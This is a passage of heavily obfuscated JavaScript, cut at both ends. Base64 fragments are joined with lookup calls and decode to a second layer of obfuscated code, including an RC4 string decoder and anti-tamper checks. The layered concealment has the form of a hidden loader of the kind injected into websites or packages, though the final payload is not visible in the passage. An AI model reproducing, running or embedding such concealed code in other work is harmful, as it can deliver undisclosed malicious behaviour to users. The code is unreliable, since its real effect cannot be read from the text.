VdSRmRIU29nJywnVzZOZEw4b0NXN'+_0x2992852v(0x96)+'dtb0ttRycsJ1dQbGNWU2tzVzZ6VycsJ1d'+'QbkFXT1pkUDhvTScsJ21aVGtXT21HJywn'+_0x2992852v(0x14f)+'zQvZEttbzFXNzBKJywnb1Nvd2xzRDMnLC'+'drcjBCVzU3Y1ZXJywnckNrRm9ta0R2Vyc'+_0x2992852v(0x107)+'cScsJ0IwOVhXUDNjR1cnLCd6U2swbzhrY'+'UJXJywnekNrRlc0SGtqcScsJ3M4a2dXNz'+'Q4V09ldVdSNDBXUkJjVFcnLCdXNWRkSW1'+_0x2992852v(0x12b)+_0x2992852v(0x11f)+'CdXUXYwQ21rVmlHJywnV1A3Y1Vta0hXN0'+'hxJywnYmgxc2sxNCcsJ2Jkak1XUXV1Jyw'+'nVzZOY0hta0pXUmhjTnEnLCdXNHFNVzdG'+'ZFBLN2RSZlBQYjhvdHVHJywnbGMwRlc1L'+'2NMRycsJ1dQcGRUSTRIZFcnLCdrdVNteE'+_0x2992852v(0x122)+'vcVdPdGNWRycsJ1c2MUZCRy9kSGEnLCdX'+'UWxjTENrK1c0OUcnLCdXUkZkTW1raFc0U'+_0x2992852v(0x1b0)+'QnLCdXT2ptdVNrN21hJywnVzdOY1I4azB'+'yY2EnLCdtU29PV1BUZVdSVycsJ1c0WmRS'+_0x2992852v(0x1af)+_0x2992852v(0xf7)+'c1YXgnLCdX')+('NXVNRUNrYlc3YScsJ1c1MG9XNFdyYnEnL'+_0x2992852v(0xc1)+'hTa0RubWtJRVcnLCdvZS9jTGJLWCcsJ1d'+'PTFVodWlJJywnbENvRmxaejknLCdXUEx1'+_0x2992852v(0x124)+'21XT3BkT1NvdicsJ2dta1p0Q2tjV1FHJy'+'wnV1J6MUM4azR2RycsJ1c0N2NQU2thRVd'+'HJywnQW1rMlc0amthRycsJ2s4b2piclBD'+_0x2992852v(0x158)+'TliVycsJ2R1dVBzbW95JywnZU1OY1E4b2'+'JlcScsJ0RTb29XN1hxV1E0JywncDB0ZE9'+_0x2992852v(0x142)+'clc0SExXT0MnLCdXNEh6ZnMxQScsJ3Rtb'+'2t6OGtEVzZXJywnVzdWY1E4azJXUUZjUH'+'EnLCdwbW94bllMLycsJ1c0OXRoR1RnJyw'+'nV1BlRGQ4bzFFcScsJ1c0VmNTU2tNb0s4'+'JywnVzZaY0k4a1lpdWknLCdXUGxkUE1aY'+'004bzknLCdXN08xdENrdlc1QycsJ2xySF'+'hXUWFlJywnV1F2VVc2QmROU2t0Jywnd0N'+'vSVc0TmNHOG9rJywnV1FoZFBDa1ZXNTFi'+_0x2992852v(0x82)+'CcsJ1dPV3J1U28wZ1cnLCdXNUdyVzQ1dU'+'NHJywnVzVmblc2cGRJbWtxJywnVzduRHB'+_0x2992852v(0x14a)+'a25EU2tIV1I0JywnYU5XNW9OVycsJ2Vta'+'ytheHRjT2EnLCdmdU5jUjhvOGhxJywnV1'+_0x2992852v(0x12f)+'6c1dRWmNVWm0nLCdDbWtoVzZQTmNxJywn'+'QXNiV2pDa0RXNHVRVzZLanlKdUsnLCdXU'+'DVWZ040dycsJ1dRaGRLQ2tGVzR2QScsJ2'+'pTb2tXT2or')+(_0x2992852v(0xd6)+'ywnRm1vSFc0Ym1XUVcnLCdudWhjSENvOV'+_0x2992852v(0x131)+'kR21vbFdRaScsJ1dRckJ3U2thZXEnLCdX'+'UUh5ZktxVicsJ1dQYWNwdE5jVWEnLCdEO'+_0x2992852v(0x1b5)+'wnV1FxRlc1NGp5RycsJ3Jtb0RXNlhOV1F'+_0x2992852v(0x8d)+'bXVTYicsJ1dQak5DOGtJRmEnLCdnMGhjV'+'lhPWScsJ2s4a0pFbWtPV1B1JywnV1BEU3'+'I4a1NvcScsJ1dSaWNhSVpjTXEnLCdwR2l'+'0VzY3Y01xJywnVzRCZEttb1lXNTBNJywn'+'Vzd0Y1JTazdXT0ZjR0cnLCdXUEg0VzZWY'+'1NIRycsJ1c3TmNPbW9uZFdTJywnVzVGZE'+'5Db0JXNnVjJywnaXEwY1c1WmNPcScsJ1c'+'1RmNIQ2t3cVphJywnV09qRmZMTzAnLCdX'+'NGVVVzd5NWZHJywneHNOY0xTa3pXNzQnL'+'CdXNTh2Vzcxb0ZxJywnV1F2TldSZGNQY3'+'UnLCdkOGt1V1J4ZE9Tb2EnLCdqdVBCbHY'+_0x2992852v(0x132)+'b3JXUmEnLCdwU28xY2NQcScsJ1dRZXl4U'+_0x2992852v(0x10d)+_0x2992852v(0x129)+'nLCdXT2xjTW1rSFc1TEUnLCduTml5bUx5'+'JywnY3VSY1FibXAnLCdvU2tjV1AvZE1Tb'+'zcnLCdzQ2tCVzZySmZhJywnYXVQNWZlNC'+'csJ2RkZVdXN2RjSlcnLCdtR0QvV1FTYic'+'sJ1dRblNwMVpkR0cnLCdyOGtNb1NrSnFx'+'JywnV1FIZ1dRVmNLYzAnLCdXUUg3V09aY'+_0x2992852v(0xb1)+'ZQQW5hJywn')+(_0x2992852v(0xe6)+'CdXNWUxVzVLb2lxJywnYUNvWVc1UDdXT0'+'pjR1NrUCcsJ1c2M2RTbW92bzB1JywnQlN'+'vSHM4a3ltYScsJ1c3UmNPOGt4V09WY0hx'+'JywndW1vY3FTa3lhYScsJ1c0YU1XNEdra'+'nEnLCdmaDhQbmdpJywnVzdoY0dtbzhXTz'+'djT0cnLCdXN2lRZThvcHhXNCtXN3BjVmU'+'zZFVnRycsJ1c2N2NKQ2tObDI4JywnbnJm'+'a1dPbVQnLCdnU29xV1Fya1dQdScsJ1dRd'+'klXNVJkSThrMycsJ1dQeVJpOG9CQUcnLC'+'dXUVpjU1NvTFdRL2NPVycsJ1c0SzFXNDB'+_0x2992852v(0x146)+_0x2992852v(0x148)+'01IS1YnLCdXUnJTcm1rWHZXJywnV085Z2'+'FmL2RMYScsJ1dSdklhTU5kUXEnLCdhMmV'+_0x2992852v(0x1b2)+'VElIZXhXJywnV1JqTFdPZGRSbW9iJywnV'+_0x2992852v(0x125)+_0x2992852v(0x1a1)+'jU0NvVFdQcGRMRycsJ1c1cGRLQ29GVzZT'+'VicsJ1dRRmNKbWtkVzRyMycsJ2Ryai9XU'+'VNEJywnYUNrUG9mRmNJcScsJ2p4QzJnZT'+_0x2992852v(0x1b4)+'vd0cnLCdXNEpkVkNvWVdQOUwnLCdXUTdj'+_0x2992852v(0x135)+_0x2992852v(0x115)+'wnbVNra3Zta05XT1cnLCdXT0w1ZzN5Ric'+_0x2992852v(0x127)+'LCdmMWRjR2JhSScsJ0Y4azFXNnJZbmEnL'+'CdXUW42QThrMGdXJywncEcwalc1M2NHRy'+'csJ2xkYlJD')+(_0x2992852v(0xb2)+_0x2992852v(0x119)+_0x2992852v(0x195)+'DVmdxJywnc1NveHdta0FjYScsJ0FIbGRN'+'bWtKV1FlJywnVzU4N3Q4a3lXN08nLCdXN'+'3lKcUNrc1c3VycsJ1dSejV5OGs5Z2EnLC'+'d6OG9XVzRaY0hDb2MnLCdXUWRkSnJpUG5'+'hJywnbG1vd2dkWHEnLCdXN2o0a3N2Sics'+'J3Ftb1dXNHRjVDhvZScsJ1c1N2RHU29QV'+_0x2992852v(0x18d)+'RJbW9EJywncENremhoM2NVVycsJ1c0NFB'+_0x2992852v(0x19b)+'Y1BKVycsJ1dPTmNISTkxREcnLCdXNEJjU'+_0x2992852v(0x83)+'dXUjg4Z2N0Y01xJywnV1I5dWEyWmRJVyc'+'sJ1c0VmRTU29tVzVHeCcsJ3hta1JXNTk2'+'bXEnLCdXUDRqdDhvbG9hJywnV1FKY1VZS'+'DRyVycsJ1dPWmNUQ2tkVzRiWScsJ0R2RF'+'JXT2hkUUhwZElxdnhXNmY5RnEnLCdXN2J'+'xZVpuUicsJ1dROGZXNGFWRkcnLCdXUGpM'+'eUNrM3lhJywnajBlYmllYScsJ2VYUE1XU'+'FcxJywnV09HcFc2QzlGYScsJ3lDazlvQ2'+_0x2992852v(0xac)+'wd09JeThrL2Z2eScsJ2c4a3R6bWtPV1E0'+'JywnVzU3Y1VDb1RmVycsJ2NDa2xkTUZjU'+'1cnLCdXNFNJVzdkZFB1bGNWeHpJcENvT3'+_0x2992852v(0x80)+'OS2V1OG9HJywna3F5WVc1cGNVVycsJ2pD'+'b2hXUUhNV1FHJywnV1BlZUY4b0VoVycsJ'+'2ZDazB2bWt2V1BpJywnV1J4ZFBTay9XNH'+_0x2992852v(0xde))+('UWRTb0pyVycsJ2J2L2NQQ29hb0cnLCd0O'+'G9xeG1rM1c0ZScsJ1c1cGNWbWtiV1BwY1'+_0x2992852v(0x155)+'rJywnQW1vY3o4a0xlcScsJ1c0cjVlSDVa'+'JywnV1FhSFc2Q1FxRycsJ2kyN2NMWUNSJ'+'ywnV1JERldPN2NMcnUnLCdpOGt4cUNrT1'+'dPaScsJ1dPcmRiMC9kTGEnLCd5U291VzR'+'wY1A4bzQnLCdXNUpkSThvMldQSGsnLCdX'+'TzUyV1BQM3JTb1VXUnYwVzVEVkVDb3QnL'+'CdXN2RkTlNvK2EzYScsJ2ZmRG1pZk8nLC'+'dXUnp0VzZWZE04a3cnLCdXNXV6VzRqWnN'+'hJywnZ1pMMnNmcScsJ1c1SmNPbWtWaTA4'+'JywnV1BWY0dJald2YScsJ2xIYXpXNEJjV'+'EcnLCdXT2hjVmJqS3RxJywnV1FoZE8zdG'+'NWU29SJywnVzVtaFc2Q09vVycsJ3Jta21'+'XNnZlaEcnLCdXT09qdjhvZmphJywnV1Ja'+'Y1NKVDFEYScsJ1dPUzJvbW95dEcnLCdXU'+_0x2992852v(0x114)+'dFQ2szbm1rakFXJywnVzRlRUU4a3FXNk8'+'nLCdXUUtkVzdXVEJhJywnVzVuNGpJSEon'+'LCdXUEZjUGJUZ0JhJywneG1vV1c2UmNTO'+'G9uJywnZUp6eFdRQzEnLCd6Q29ZVzZkY0'+'xDbzInLCdXUFBkRlNreHpxJywnVzRSZEt'+'tbzNXNGVBJywnc21vV3lTa29pRycsJ3ht'+'b1JyOGtKaGEnLCdXUGZ3RFNrTWRXJywnV'+'zdOZExtbzlXUjk3JywnaVhuRkJObScsJ1'+'dPMHh4OG92a1cnLCdXNnRjUUNraHl0ZSc'+_0x2992852v(0x10b)+'YScsJ1c3WmNHQ2tZc2FXJywnbTJwZEg4b'+'zJXUEsnLCd0U2tqVzU1RHBHJywnVzU3Y1'+'NDb0hXT3Bk')+('S0cnLCdXNC9jSzhrWGJ4QycsJ2YzNGZme'+_0x2992852v(0x12c)+'J1VycsJ0RTa25rbWtGeEcnLCdXUnRjVGN'+'6aXlxJywnZGhuL2pocScsJ2VDa25XUEJk'+_0x2992852v(0xff)+'Fc0MTRiVycsJ1dSYUNqU29qd2EnLCdXUH'+'RkUFhPSHBxJywnV1FmNVdSZGRRQ29WJyw'+'ndmJwZFY4a29XUVcnLCdEbW8xdThrL1c1'+'VycsJ1dSaTF2U29UaHEnLCdXNC9jUVNrZ'+'HBocScsJ1c2cGNUbWtPQVd1JywnY3dYVm'+'RleScsJ1dRaGNORzVFQ1cnLCdXNDFOdnR'+_0x2992852v(0x153)+_0x2992852v(0x16e)+'DNsY0tHJywneFNvQ3dta3FjRycsJ1c2Tm'+'NUQ2tFV1BSY09XJywnVzdyL3VzQmROYSc'+'sJ1dSU0NXNzRXeXEnLCdXUmJwdlNrR2NH'+'JywnVzdKY09Day9sZ0cnLCdqZWJvaUttJ'+_0x2992852v(0x13a)+'wnZk5qd2tOMCcsJ1c3Q2hXNjRTb1cnLCd'+'XUlc0a1laY0lHJywnVzQ3Y084b1lXT05j'+'UGEnLCdXUExreFNreHVXJywna2JXblc2a'+'GNMcScsJ2R0YTJXN0pjU1cnLCdXUGVFQ1'+'NvQWdHJywnZlNrcGRmcGNNYScsJ1dRYTh'+_0x2992852v(0x1a0)+'Y09Ta3JvZ2knLCd0Y2xkTlNrY1dPaScsJ'+'1dQOEpXN3lwRGEnLCdXUTNjVUNrM1c2cl'+'QnLCdGOG9SVzYzY0lDbzInLCdoMXRjUnR'+_0x2992852v(0x190)+'aEJxJywnV083ZE1mZGNPbW81JywnVzdtZ'+'lc0ZU1wVyddO2Z1bmN0aW9uIF8weDc1ND'+'U0MTlkKGEs')+('Yil7YT1hLTB4ZDE7dmFyIGM9XzB4NzU0N'+'TQxOWNbYV07aWYoXzB4NzU0NTQxOWRbJ3'+_0x2992852v(0xe5)+_0x2992852v(0x12e)+'ZGVmZ2hpamtsbW5vcHFyc3R1dnd4eXpBQ'+_0x2992852v(0x118)+'AxMjM0NTY3ODkrLz0nO3ZhciBrPScnO2Z'+'vcih2YXIgbD0weDAsbSxuLG89MHgwO249'+'aVsnY2hhckF0J10obysrKTt+biYmKG09b'+_0x2992852v(0xae)+'9rKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZSd'+'dKDB4ZmYmbT4+KC0weDIqbCYweDYpKTow'+'eDApe249alsnaW5kZXhPZiddKG4pO31yZ'+'XR1cm4gazt9O3ZhciBoPWZ1bmN0aW9uKG'+_0x2992852v(0x15b)+_0x2992852v(0x8a)+'eDAsdj1sWydsZW5ndGgnXTt1PHY7dSsrK'+'XtyKz0nJScrKCcwMCcrbFsnY2hhckNvZG'+'VBdCddKHUpWyd0b1N0cmluZyddKDB4MTA'+'pKVsnc2xpY2UnXSgtMHgyKTt9bD1kZWNv'+'ZGVVUklDb21wb25lbnQocik7dmFyIHQ7Z'+'m9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3'+'RdPXQ7fWZvcih0PTB4MDt0PDB4MTAwO3Q'+_0x2992852v(0x101)+'QXQnXSh0JW1bJ2xlbmd0aCddKSklMHgxM'+'DAscD1uW3RdLG5bdF09bltvXSxuW29dPX'+_0x2992852v(0x14b)+'weDA7dzxsWydsZW5ndGgnXTt3Kyspe3Q9'+_0x2992852v(0x191)+'TB4MTAwLHA9blt0XSxuW3RdPW5bb10sbl'+_0x2992852v(0xf8))+('PVN0cmluZ1snZnJvbUNoYXJDb2RlJ10ob'+'FsnY2hhckNvZGVBdCddKHcpXm5bKG5bdF'+_0x2992852v(0xb0)+'7fTtfMHg3NTQ1NDE5ZFsnQXBic0tDJ109'+'aCxfMHg3NTQ1NDE5ZFsnYWxGbmtJJ109e'+'30sXzB4NzU0NTQxOWRbJ3Vpa012ViddPS'+_0x2992852v(0x18c)+_0x2992852v(0x17e)+'YWxGbmtJJ11bZl07aWYoZz09PXVuZGVma'+'W5lZCl7aWYoXzB4NzU0NTQxOWRbJ09uWG'+'R1QiddPT09dW5kZWZpbmVkKXt2YXIgaT1'+'mdW5jdGlvbihqKXt0aGlzWydlaGRCcHUn'+'XT1qLHRoaXNbJ1RZWG5iYiddPVsweDEsM'+'HgwLDB4MF0sdGhpc1sneFdmbGpFJ109Zn'+'VuY3Rpb24oKXtyZXR1cm4nbmV3U3RhdGU'+'nO30sdGhpc1snQmpiWkVCJ109J1x4NWN3'+_0x2992852v(0x1ae)+'WN3K1x4MjAqJyx0aGlzWydDcFR0SmgnXT'+'0nW1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJ'+'dOz9ceDIwKn0nO307aVsncHJvdG90eXBl'+_0x2992852v(0x91)+'mFyIGo9bmV3IFJlZ0V4cCh0aGlzWydCam'+_0x2992852v(0xa9)+'qWyd0ZXN0J10odGhpc1sneFdmbGpFJ11b'+'J3RvU3RyaW5nJ10oKSk/LS10aGlzWydUW'+'VhuYmInXVsweDFdOi0tdGhpc1snVFlYbm'+'JiJ11bMHgwXTtyZXR1cm4gdGhpc1snZmF'+'TU0dhJ10oayk7fSxpWydwcm90b3R5cGUn'+'XVsnZmFTU0dhJ109ZnVuY3Rpb24oail7a'+'WYoIUJvb2xlYW4ofmopKXJldHVybiBqO3'+_0x2992852v(0x161))+('aGlzWydoT3FLcU0nXSh0aGlzWydlaGRCc'+'HUnXSk7fSxpWydwcm90b3R5cGUnXVsnaE'+'9xS3FNJ109ZnVuY3Rpb24oail7Zm9yKHZ'+'hciBrPTB4MCxsPXRoaXNbJ1RZWG5iYidd'+'WydsZW5ndGgnXTtrPGw7aysrKXt0aGlzW'+'ydUWVhuYmInXVsncHVzaCddKE1hdGhbJ3'+_0x2992852v(0xd7)+_0x2992852v(0x1c4)+_0x2992852v(0xad)+_0x2992852v(0xee)+'U0MTlkKVsnbHptR3pJJ10oKSxfMHg3NTQ'+_0x2992852v(0x8e)+'MHg3NTQ1NDE5ZFsnQXBic0tDJ10oYyxiK'+'SxfMHg3NTQ1NDE5ZFsnYWxGbmtJJ11bZl'+'09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7fSh'+_0x2992852v(0x11c)+'NDU0MTlkO3doaWxlKCEhW10pe3RyeXt2Y'+'XIgYz0tcGFyc2VJbnQoSigweDJkMSwnaS'+'RPaCcpKStwYXJzZUludChKKDB4MjFiLCd'+_0x2992852v(0x169)+'J2FidSEnKSkrcGFyc2VJbnQoSigweDE3O'+_0x2992852v(0x145)+'U5LCdhU3g0JykpKnBhcnNlSW50KEooMHg'+'yMjIsJ21JKDUnKSkrLXBhcnNlSW50KEoo'+'MHgxY2EsJ0FyMWgnKSkqLXBhcnNlSW50K'+'EooMHgxODcsJ1dqI04nKSkrcGFyc2VJbn'+_0x2992852v(0x188)+'JbnQoSigweDJhMSwnek0xcicpKTtpZihj'+'PT09YilicmVhaztlbHNlIGFbJ3B1c2gnX'+'ShhWydzaGlmdCddKCkpO31jYXRjaChkKX'+'thWydwdXNo')+('J10oYVsnc2hpZnQnXSgpKTt9fX0oXzB4N'+_0x2992852v(0x149)+'9uKCl7dmFyIEs9XzB4NzU0NTQxOWQsYz1'+_0x2992852v(0xa3)+'eDE0YywnODE5JCcpK0soMHgzMmQsJ3FpR'+'HEnKSxjW0soMHgzNWYsJ21Kd1InKV09Zn'+'VuY3Rpb24ocSxzKXtyZXR1cm4gcTxzO30'+'sY1tLKDB4MjRlLCdhYnUhJyldPWZ1bmN0'+'aW9uKHEscyl7cmV0dXJuIHEhPT1zO30sY'+'1tLKDB4MzE2LCdPcEkhJyldPWZ1bmN0aW'+'9uKHEpe3JldHVybiBxKCk7fSxjW0soMHg'+'xNmQsJyF0bU4nKV09ZnVuY3Rpb24ocSxz'+'LHQpe3JldHVybiBxKHMsdCk7fSxjW0soM'+'HgxNjUsJ1pjVmsnKV09SygweDFlNSwnZl'+'huaCcpK0soMHgxMmIsJ0hxcTknKStLKDB'+'4MjNjLCdtSSg1JykrSygweDFjNywnYWJ1'+'IScpK0soMHgyYjgsJ3FpRHEnKSxjW0soM'+'HgzYzAsJ14wXlcnKV09SygweDEwMCwnT3'+'BJIScpK0soMHgxOWQsJ20oTEonKSxjW0s'+'oMHgzMzMsJ1pjVmsnKV09ZnVuY3Rpb24o'+'cSxzKXtyZXR1cm4gcT09PXM7fSxjW0soM'+'HgzOTcsJ21Kd1InKV09SygweDJiZCwnYW'+'J1IScpKyd0JyxjW0soMHhmMiwnU1pbayc'+'pXT1LKDB4MThjLCdhTWJ6JykrSygweDM1'+_0x2992852v(0x1ad)+'yldPWZ1bmN0aW9uKHEscyl7cmV0dXJuIH'+'E9PT1zO30sY1tLKDB4MjBlLCdSVXcjJyl'+_0x2992852v(0x134)+'PXM7fSxjW0soMHgzMzIsJ21Kd1InKV09Z'+'nVuY3Rpb24ocSxzKXtyZXR1cm4gcTw9cz'+'t9LGNbSygw')+('eDFjNSwnaXA1VCcpXT1mdW5jdGlvbihxL'+'HMpe3JldHVybiBxK3M7fSxjW0soMHgyMj'+_0x2992852v(0x156)+_0x2992852v(0x123)+'RipRJyldPUsoMHgyZmYsJ2lpUDgnKStLK'+_0x2992852v(0x192)+'J1IScpK0soMHgyYzEsJ2ZYbmgnKStLKDB'+_0x2992852v(0x177)+'SicpK0soMHgyMTYsJ3ZJY3AnKStLKDB4M'+'jE3LCcxemtJJykrSygweGUzLCdSRipRJy'+'krSygweDMwYywnM3pSIScpLGNbSygweDN'+_0x2992852v(0x108)+'JykrSygweDIzNiwna1QpXicpK0soMHgxN'+'2IsJyNydFInKStLKDB4MzcxLCdaY1ZrJy'+'krSygweDIxMCwnek0xcicpK0soMHgyMzU'+_0x2992852v(0xaf)+'SygweDMwMSwnUkYqUScpK0soMHgyZmIsJ'+'14wXlcnKStLKDB4MzYyLCdOSiNGJykrSy'+_0x2992852v(0xa8)+'wXlcnKStLKDB4MWVkLCdEOVB5JykrSygw'+_0x2992852v(0xb3)+'XA1VCcpXT1mdW5jdGlvbihxLHMpe3JldH'+'VybiBxKHMpO30sY1tLKDB4MjMxLCdCRTJ'+'zJyldPUsoMHgxMzYsJ2FTeDQnKStLKDB4'+'ZDgsJ2t1ZionKStLKDB4Mzc1LCdTWltrJ'+'ykrSygweDM1MywndkljcCcpK0soMHgzMG'+'QsJ2lpUDgnKStLKDB4MWRmLCcxemtJJyk'+'rSygweDFmNCwnV2ojTicpK0soMHgyZjcs'+'J2gpdVQnKStLKDB4MmFmLCdPcEkhJykrS'+_0x2992852v(0xcb)+'dqI04nKStL')+('KDB4MjFlLCdBcjFoJykrSygweDNlMywnX'+'jBeVycpK0soMHgzYmUsJ2NmWWsnKStLKD'+'B4MzMwLCdpJE9oJykrSygweDE4MCwnIXR'+_0x2992852v(0xf3)+'MzUyLCc4MTkkJykrSygweDNkOSwncWlEc'+_0x2992852v(0x144)+_0x2992852v(0x117)+'rSygweDIwMSwnRDlQeScpK0soMHgzOTMs'+'JyEpJW8nKStLKDB4MmM1LCdwS2ZLJykrS'+'ygweDEyZSwnZlhuaCcpK0soMHgxMDIsJ1'+_0x2992852v(0x112)+'weDJjOSwnI3J0UicpK0soMHgxYjcsJ3BL'+'ZksnKStLKDB4MTMxLCczelIhJykrSygwe'+'DFhNiwnS0pBXScpK0soMHgyNTYsJ2FidS'+'EnKStLKDB4M2ZiLCchdG1OJykrSygweDM'+_0x2992852v(0x120)+'KStLKDB4MzEwLCdOSiNGJykrSygweDMzO'+'CwnUkYqUScpK0soMHgzZTgsJ0Q5UHknKS'+'tLKDB4MmUxLCdCRTJzJykrSygweDI4Nyw'+'nWmdbVCcpK0soMHgzNzcsJ2hNJXcnKStL'+_0x2992852v(0x147)+_0x2992852v(0x1c0)+'B4MjRhLCdOSiNGJykrSygweDNhYiwnV2o'+'jTicpK0soMHgzOGUsJ0dZM2snKStLKDB4'+_0x2992852v(0x174)+_0x2992852v(0x10c)+'JhLCdHWTNrJykrSygweDI1NSwnV2ojTic'+_0x2992852v(0xfc)+_0x2992852v(0x109)+'0soMHgyZjIsJ1JVdyMnKStLKDB4ZTEsJ2'+_0x2992852v(0x1c3))+('KDB4MTM1LCdoTSV3JykrSygweDMwOCwnW'+_0x2992852v(0x94)+'B4MmE5LCdXaiNOJykrSygweDFlYywnWmN'+'WaycpK0soMHgxYjMsJ0tnMTgnKStLKDB4'+'MmVkLCdAKUM2JykrSygweDE3MSwnS2cxO'+'CcpK0soMHgzZWIsJ0hxcTknKStLKDB4MT'+_0x2992852v(0x89)+'pK0soMHgxMWEsJ05KI0YnKStLKDB4MjUz'+_0x2992852v(0x15e)+'0soMHhkNCwnI3J0UicpK0soMHgyNWYsJ1'+'4wXlcnKStLKDB4MTU4LCdTWltrJykrSyg'+'weDNjNCwnbUp3UicpK0soMHgzMGUsJyEp'+'JW8nKStLKDB4MThkLCchKSVvJykrSygwe'+'DJkZSwnUlV3IycpK0soMHgxYjgsJzgxOS'+'QnKStLKDB4MWQyLCdoTSV3JykrSygweGR'+'kLCchSE1ZJykrSygweDExZSwndkljcCcp'+'K0soMHgzMzUsJ1JGKlEnKStLKDB4MzNlL'+'CdrVCleJykrSygweDM5NCwnI0ZpYycpK0'+'soMHgzZDIsJyNydFInKStLKDB4MzZhLCc'+'jcnRSJykrSygweDM1NCwnQkUycycpK0so'+'MHgxM2MsJ0JFMnMnKStLKDB4MjQ1LCdeM'+'F5XJykrSygweDFlMSwnQXIxaCcpK0soMH'+'gyNzEsJ1pnW1QnKStLKDB4MTQ1LCdBcjF'+'oJykrSygweDEwMSwncFN0OScpK0soMHgx'+'MzQsJ09wSSEnKStLKDB4MmY4LCdXaiNOJ'+'ykrSygweDM3YSwnYU1ieicpK0soMHgzZG'+'YsJ2ZYbmgnKStLKDB4MzY1LCd2SWNwJyk'+'rSygweDFlNiwnS2cxOCcpK0soMHgyNTQs'+'J2goSHYnKStLKDB4MjExLCcjcnRSJykrS'+'ygweDM5Yywnek0xcicpK0soMHgzMDYsJz'+'gxOSQnKStL')+(_0x2992852v(0x12a)+'ChIdicpK0soMHhlNSwnV2ojTicpK0soMH'+'gxZjIsJ2JFYSgnKStLKDB4M2JjLCdmWG5'+'oJykrSygweDE3NywnI0ZpYycpK0soMHgx'+'ZWIsJ05KI0YnKStLKDB4MzdiLCdrdWYqJ'+'ykrSygweDJjMCwnY2ZZaycpK0soMHgxYW'+'UsJ1dqI04nKStLKDB4MjcyLCdpaVA4Jyk'+_0x2992852v(0x17d)+'J1pnW1QnKStLKDB4MTQ4LCdTWltrJykrS'+'ygweDE5NSwnMXprSScpK0soMHgzOTksJ2'+_0x2992852v(0x19c)+'weDMwYSwna1QpXicpK0soMHgxMDcsJ21K'+'d1InKStLKDB4MjFmLCdhTWJ6JykrSygwe'+_0x2992852v(0xdc)+'cpK0soMHgyZGIsJ3BTdDknKStLKDB4MTU'+'2LCdiRWEoJykrSygweDJjYywnaXA1VCcp'+'K0soMHgyZjQsJ2tUKV4nKStLKDB4Mjg0L'+'CdjZllrJykrSygweDE3NCwnQkUycycpK0'+'soMHgxYzIsJ0Q5UHknKStLKDB4M2E1LCd'+'PcEkhJykrSygweDFlZSwnMXprSScpK0so'+'MHgzZjAsJ2ZnZyMnKStLKDB4MTk2LCdIc'+'XE5JykrSygweDNkYSwnbUp3UicpK0soMH'+_0x2992852v(0xf5)+'4JykrSygweDM1NSwnT3BJIScpK0soMHgz'+_0x2992852v(0x19e)+_0x2992852v(0x194)+'MsJ2t1ZionKStLKDB4MmEyLCdpcDVUJyk'+'rSygweDJkZiwnaWlQOCcpK0soMHgyZTMs'+_0x2992852v(0xdb)+'ygweDNmMiwnWmdbVCcpK0soMHgyM2UsJ2'+'lwNVQnKStL')+('KDB4MTkxLCdSVXcjJykrSygweDMyNiwnU'+'lV3IycpK0soMHgyZWMsJ0tKQV0nKStLKD'+_0x2992852v(0x198)+'zaycpK0soMHgzYjYsJ1NaW2snKStLKDB4'+'M2M5LCdAKUM2JykrSygweDM0YSwna1QpX'+'icpK0soMHgxMGMsJ1pjVmsnKStLKDB4Mm'+_0x2992852v(0x1b3)+'pK0soMHgyM2QsJ2goSHYnKStLKDB4MTFm'+'LCc4MTkkJykrSygweDM5MiwnUlV3IycpK'+'0soMHgyOTYsJ0tnMTgnKStLKDB4MzlkLC'+'dhTWJ6JykrSygweDFiNCwnY2ZZaycpK0s'+'oMHgzYzUsJ2JFYSgnKStLKDB4MTc4LCdt'+'SndSJykrSygweDFmOSwndkljcCcpK0soM'+'HgyZjAsJ21Kd1InKStLKDB4M2Y3LCdLSk'+_0x2992852v(0xda)+'yN2QsJ2tUKV4nKStLKDB4MzM0LCdLZzE4'+'JykrSygweDJjNCwnWmdbVCcpK0soMHg0M'+'DYsJ2ZnZyMnKStLKDB4MmI0LCchSE1ZJy'+'krSygweDMyNCwnSjlAcycpK0soMHgzZjg'+'sJyNGaWMnKStLKDB4MmU3LCdpaVA4Jykr'+'SygweDM3MCwnIXRtTicpK0soMHgyN2IsJ'+'0o5QHMnKStLKDB4Mjc5LCchdG1OJykrSy'+'gweDE3MywnQClDNicpK0soMHgzM2IsJ1d'+'qI04nKStLKDB4MmZlLCchSE1ZJykrSygw'+'eDM2MSwnQXIxaCcpK0soMHgzYjAsJ0o5Q'+_0x2992852v(0x106)+'E0NiwnM3pSIScpK0soMHgxNjksJ2FTeDQ'+_0x2992852v(0x14d)+_0x2992852v(0x1a4)+'StLKDB4MjI1LCdaY1ZrJykrSygweGQ3LC'+_0x2992852v(0x187))+('SygweDM5NSwnS2cxOCcpKyhLKDB4MzQ1L'+'CdOSiNGJykrSygweGUwLCdmWG5oJykrSy'+_0x2992852v(0x12d)+'qI04nKStLKDB4MTQxLCdAKUM2JykrSygw'+'eGViLCdoTSV3JykrSygweDEyMywnaCl1V'+'CcpK0soMHg0MDcsJ2lwNVQnKStLKDB4Mj'+'dhLCdoTSV3JykrSygweDM3ZCwnV2ojTic'+_0x2992852v(0x17f)+'LCdmZ2cjJykrSygweDIxYSwnV2ojTicpK'+'0soMHgzZWYsJ0dZM2snKStLKDB4MTI4LC'+'d2SWNwJykrSygweDM4OSwnWmNWaycpK0s'+_0x2992852v(0xeb)+_0x2992852v(0xa1)+'DE5YSwncmcyZCcpK0soMHgzMDUsJyNGaW'+'MnKStLKDB4MjIwLCczelIhJykrSygweDN'+'lZCwnV2ojTicpK0soMHgyMTUsJ0o5QHMn'+_0x2992852v(0x1c6)+'SwnaChIdicpK0soMHgxODksJ1NaW2snKS'+'tLKDB4MmNkLCdjZllrJykrSygweDEzMCw'+'nQXIxaCcpK0soMHgyMzksJ0hxcTknKStL'+'KDB4MTJkLCdoKEh2JykrSygweDM0NiwnW'+'mNWaycpK0soMHgxZGIsJyF0bU4nKStLKD'+'B4MzAyLCdIcXE5JykrSygweDI3MywnODE'+'5JCcpK0soMHgzZDUsJ0Q5UHknKStLKDB4'+'M2NmLCdHWTNrJykrSygweDFhYiwnaWlQO'+_0x2992852v(0x98)+_0x2992852v(0xa2)+'pK0soMHgyNDYsJ14wXlcnKStLKDB4MjIx'+'LCdhU3g0JykrSygweDEyYywnS0pBXScpK'+_0x2992852v(0x9c)+'dwU3Q5Jykr')+('SygweDJiNSwnQXIxaCcpK0soMHgxZTAsJ'+'0hxcT